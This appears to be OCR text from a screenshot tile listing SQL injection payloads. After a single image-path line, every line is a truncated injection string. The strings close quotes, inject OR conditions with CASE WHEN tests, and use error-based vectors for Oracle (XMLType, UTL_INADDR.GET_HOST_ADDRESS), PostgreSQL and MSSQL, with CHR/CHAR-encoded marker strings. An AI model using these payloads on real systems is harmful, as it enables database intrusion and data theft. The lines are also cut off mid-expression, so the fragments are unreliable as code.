
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)||
(SELECT (CASE WHEN (271
-2342')) OR 6235=CAST((CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113))||
(SELECT (CASE WHEN (6235=6235) THEN 1 ELSE 0 END))::te
-2392 OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE CH
-2700) OR
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|
(SELECT (CASE WHEN (9162=9162) THEN
-2739')) OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE
-2820 OR
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|
(SELECT (CASE WHEN (9162=9162) THEN
-2906') OR
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|